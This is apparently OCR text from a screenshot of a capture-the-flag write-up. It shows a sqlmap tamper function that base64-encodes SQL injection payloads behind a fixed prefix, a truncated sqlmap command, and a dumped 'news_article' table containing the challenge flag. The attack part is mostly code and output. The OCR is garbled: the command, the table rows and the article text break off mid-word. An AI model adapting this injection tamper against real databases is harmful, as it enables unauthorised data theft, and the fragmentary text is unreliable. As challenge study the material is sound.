
__priority__ = PRIORITY.NORMAL

def tamper(payload, **kwargs):

    retVal = base64.b64encode(('zeyu2001-2021-11-27' + payload).encode()).decode()

    return retVal

```

Running `sqlmap -r invoice.req --tamper tamper.py --thr
```

Database: public

Table: news_article

[4 entries]

+----+-------------------------------------------------
-------------------------------------------+-----------
| id | text                                              | headline                                                                                                        
| publish_time                  |

+----+-------------------------------------------------
-------------------------------------------+-----------
| 1  | My most favourite flag was: CSR{welc0me_0n_b0ard} | Flags are sometimes hard to find, but alwa
| 2021-11-26 08:33:33.159482+00 |

| 2  | <blank>                                         
good enough either.                         | 2021-11-2
| 3  | <blank>                                         
the U.S. Supreme Court reportedly            | 2021-11-
| 4  | <blank>                                         
and is survived by 1 million fewer Iraqis. | 2021-11-26
+----+-------------------------------------------------